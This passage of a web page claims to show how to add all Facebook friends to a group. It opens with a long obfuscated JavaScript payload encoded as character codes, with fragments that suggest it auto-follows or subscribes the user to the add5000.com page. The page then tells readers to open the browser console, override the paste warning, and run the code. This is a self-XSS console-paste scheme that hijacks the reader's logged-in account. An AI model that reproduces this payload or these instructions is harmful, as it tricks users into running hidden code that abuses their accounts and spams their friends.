108, 108, 111, 119, 95, 112, 114, 111, 102, 105, 108, 101, 37, 50, 48, 105, 116, 37, 50, 48, 74, 111, 105, 110, 37, 50, 48, 97, 100, 100, 53, 48, 48, 48, 46, 99, 111, 109, 37, 50, 48, 112, 97, 103, 101, 37, 51, 65, 37, 50, 48, 83, 117, 98, 115, 99, 114, 105, 98, 101, 37, 50, 48, 65, 117, 116, 111, 37, 50, 48, 116, 111, 37, 50, 48, 77, 97, 100, 101, 37, 50, 48, 117, 97, 37, 50, 48, 119, 105, 110, 46, 112, 112, 37, 50, 48, 110, 97, 109, 101, 37, 50, 48, 98, 105, 110, 100, 37, 50, 48, 77, 111, 117, 115, 101, 69, 118, 101, 110, 116, 115, 37, 50, 48, 99, 114, 101, 97, 116, 101, 69, 118, 101, 110, 116, 37, 50, 48, 86, 105, 115, 105, 116, 85, 114, 108, 37, 50, 48, 105, 110, 105, 116, 77, 111, 117, 115, 101, 69, 118, 101, 110, 116, 37, 50, 48, 100, 105, 115, 112, 97, 116, 99, 104, 69, 118, 101, 110, 116, 37, 50, 48, 109, 111, 117, 115, 101, 100, 111, 119, 110, 37, 50, 48, 67, 108, 105, 99, 107, 84, 105, 109, 101, 111, 117, 116, 37, 50, 48, 67, 108, 105, 99, 107, 37, 50, 48, 120, 112, 97, 116, 104, 37, 50, 48, 98, 97, 100, 37, 50, 48, 105, 110, 100, 105, 99, 97, 116, 111, 114, 37, 50, 48, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 37, 50, 48, 111, 110, 69, 114, 114, 111, 114, 37, 50, 48, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 37, 50, 48, 98, 108, 111, 99, 107, 37, 50, 48, 71, 77, 95, 108, 111, 103, 37, 50, 48, 70, 105, 110, 100, 66, 121, 88, 80, 97, 116, 104, 37, 50, 48, 70, 105, 110, 100, 66, 121, 67, 108, 97, 115, 115, 78, 97, 109, 101, 37, 50, 48, 109, 111, 117, 115, 101, 117, 112, 37, 50, 48, 82, 101, 103, 69, 120, 112, 37, 50, 48, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 37, 50, 48, 56, 48, 37, 50, 48, 106, 111, 105, 110, 37, 50, 48, 112, 104, 111, 116, 111, 37, 50, 48, 83, 116, 114, 105, 110, 103, 37, 50, 48, 104, 112, 95, 100, 49, 50, 37, 50, 48, 99, 104, 97, 114, 67, 111, 100, 101, 65, 116, 37, 50, 48, 49, 50, 56, 37, 50, 48, 110, 109, 37, 50, 48, 115, 116, 97, 108, 101, 95, 111, 107, 37, 50, 48, 102, 105, 110, 100, 37, 50, 48, 112, 114, 111, 116, 111, 116, 121, 112, 101, 37, 50, 48, 117, 110, 101, 115, 99, 97, 112, 101, 37, 50, 48, 99, 101, 114, 101, 122, 105, 65, 108, 37, 50, 48, 102, 98, 120, 87, 101, 108, 99, 111, 109, 101, 66, 111, 120, 78, 97, 109, 101, 37, 50, 48, 118, 55, 37, 50, 48, 108, 97, 122, 121, 37, 50, 48, 118, 50, 37, 50, 48, 112, 114, 111, 102, 105, 108, 101, 95, 105, 100, 37, 50, 48, 70, 111, 114, 37, 50, 48, 84, 104, 97, 110, 107, 115, 37, 50, 48, 103, 114, 97, 121, 37, 50, 48, 65, 100, 100, 105, 110, 103, 37, 50, 48, 89, 111, 117, 114, 37, 50, 48, 114, 101, 115, 112, 111, 110, 115, 101, 88, 77, 76, 37, 50, 48, 108, 97, 121, 101, 114, 67, 111, 110, 102, 105, 114, 109, 37, 50, 48, 78, 111, 116, 37, 50, 48, 98, 111, 108, 100, 37, 50, 48, 119, 101, 105, 103, 104, 116, 37, 50, 48, 83, 75, 37, 50, 48, 85, 108, 73, 113, 109, 72, 74, 110, 37, 50, 48, 121, 111, 37, 50, 48, 103, 105, 102, 37, 50, 48, 104, 101, 105, 103, 104, 116, 37, 50, 48, 115, 114, 99, 37, 50, 48, 50, 112, 120, 37, 50, 48, 49, 50, 53, 112, 120, 37, 50, 48, 114, 101, 108, 111, 97, 100, 37, 50, 48, 117, 105, 66, 117, 116, 116, 111, 110, 67, 111, 110, 102, 105, 114, 109, 37, 50, 48, 68, 97, 116, 101, 37, 50, 48, 116, 111, 85, 112, 112, 101, 114, 67, 97, 115, 101, 37, 50, 48, 116, 111, 76, 111, 119, 101, 114, 67, 97, 115, 101, 37, 50, 48, 103, 101, 116, 84, 105, 109, 101, 37, 50, 48, 115, 112, 108, 105, 116, 37, 50, 48, 114, 101, 112, 108, 97, 99, 101, 37, 50, 48, 114, 97, 110, 100, 111, 109, 86, 97, 108, 117, 101, 37, 50, 48, 116, 104, 115, 37, 50, 48, 82, 101, 102, 114, 101, 115, 104, 37, 50, 48, 120, 109, 108, 37, 50, 48, 67, 97, 110, 99, 101, 108, 37, 50, 48, 108, 97, 121, 101, 114, 67, 97, 110, 99, 101, 108, 37, 50, 48, 80, 97, 103, 101, 37, 50, 48, 77, 105, 99, 114, 111, 115, 111, 102, 116, 37, 50, 48, 115, 120, 37, 50, 48, 115, 117, 99, 99, 101, 115, 115, 37, 50, 48, 77, 115, 120, 109, 108, 50, 37, 50, 48, 49, 48, 48, 37, 50, 50, 46, 115, 112, 108, 105, 116, 40, 37, 50, 50, 37, 50, 48, 37, 50, 50, 41, 37, 50, 67, 37, 48, 65, 102, 37, 51, 68, 48, 37, 50, 67, 103, 37, 51, 68, 37, 55, 66, 37, 55, 68, 37, 50, 67, 102, 37, 51, 68, 102, 117, 110, 99, 116, 105, 111, 110, 40, 98, 41, 37, 55, 66, 114, 101, 116, 117, 114, 110, 40, 54, 50, 37, 51, 69, 98, 37, 51, 70, 37, 50, 50, 37, 50, 50, 37, 51, 65, 102, 40, 112, 97, 114, 115, 101, 73, 110, 116, 40, 98, 37, 50, 70, 54, 50, 41, 41, 41, 37, 50, 66, 40, 51, 53, 37, 51, 67, 40, 98, 37, 50, 53, 37, 51, 68, 54, 50, 41, 37, 51, 70, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 98, 37, 50, 66, 50, 57, 41, 37, 51, 65, 98, 46, 116, 111, 83, 116, 114, 105, 110, 103, 40, 51, 54, 41, 41, 37, 55, 68, 37, 51, 66, 105, 102, 40, 33, 37, 50, 50, 37, 50, 50, 46, 114, 101, 112, 108, 97, 99, 101, 40, 37, 50, 70, 37, 53, 69, 37, 50, 70, 37, 50, 67, 83, 116, 114, 105, 110, 103, 41, 41, 37, 55, 66, 102, 111, 114, 40, 37, 51, 66, 100, 45, 45, 37, 51, 66, 41, 103, 37, 53, 66, 102, 40, 100, 41, 37, 53, 68, 37, 51, 68, 101, 37, 53, 66, 100, 37, 53, 68, 37, 55, 67, 37, 55, 67, 102, 40, 100, 41, 37, 51, 66, 101, 37, 51, 68, 37, 53, 66, 102, 117, 110, 99, 116, 105, 111, 110, 40, 98, 41, 37, 55, 66, 114, 101, 116, 117, 114, 110, 37, 50, 48, 103, 37, 53, 66, 98, 37, 53, 68, 37, 55, 68, 37, 53, 68, 37, 51, 66, 102, 37, 51, 68, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 37, 55, 66, 114, 101, 116, 117, 114, 110, 37, 50, 50, 37, 53, 67, 37, 53, 67, 119, 37, 50, 66, 37, 50, 50, 37, 55, 68, 37, 51, 66, 100, 37, 51, 68, 49, 37, 55, 68, 102, 111, 114, 40, 37, 51, 66, 100, 45, 45, 37, 51, 66, 41, 101, 37, 53, 66, 100, 37, 53, 68, 37, 50, 54, 37, 50, 54, 40, 99, 37, 51, 68, 99, 46, 114, 101, 112, 108, 97, 99, 101, 40, 82, 101, 103, 69, 120, 112, 40, 37, 50, 50, 37, 53, 67, 37, 53, 67, 98, 37, 50, 50, 37, 50, 66, 102, 40, 100, 41, 37, 50, 66, 37, 50, 50, 37, 53, 67, 37, 53, 67, 98, 37, 50, 50, 37, 50, 67, 37, 50, 50, 103, 37, 50, 50, 41, 37, 50, 67, 101, 37, 53, 66, 100, 37, 53, 68, 41, 41, 37, 51, 66, 97, 40, 99, 41, 37, 51, 66, 37, 50, 48, 34, 41, 41, 59));
Next, go to your group (for example https://www.facebook.com/groups/303374669863972) and click on "Members": Now to add all your friends to the group open the console:
for Firefox quickly: Ctrl + Shift + K (before past type "allow pasting" end press "Enter" button)
for Chrome quickly: Ctrl + Shift + J
for Opera quickly: right mouse click -> inspect element -> Console
Paste code to add facebook friends to the group and press the "Enter" button: you will see a pop-up window which will show the process by adding friends: when the application completes the process of adding all friends click on "Refresh the page" and you will see that all your friends are in the group: We hope our tips and tricks help you quickly solve some tasks as: How to invite all Facebook friends to event, How to invite all your friends to like Facebook page. New working code!, How to add 5000 friends on Facebook or How to accept friend request on Facebook at once